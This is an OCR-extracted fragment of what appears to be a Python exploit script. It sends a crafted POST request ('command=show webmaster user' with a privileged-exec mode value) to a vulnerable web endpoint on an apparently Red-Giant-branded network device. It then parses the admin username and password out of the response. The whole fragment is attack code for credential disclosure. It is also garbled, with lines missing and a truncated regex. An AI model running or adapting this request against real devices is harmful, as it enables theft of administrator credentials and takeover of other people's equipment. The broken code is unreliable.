
}
data = ‘command=show webmaster
user&strurl=exec%04&mode=%02PRIV_EXEC&signname=
Red-Giant.’
try:
response = requests.post(url=vuln_url, data=data,
headers=headers, verify=False, timeout=10)
print(“\033[36m[o] 正在执行 show webmaster user
\033[0m”.format(target_url))
if “webmaster” in response.text and ” password” in
response.text and response.status_code == 200:
user_data = re.findall(r’webmaster level 0 username admin
password (.*?)
if __name__ == ‘__main__’: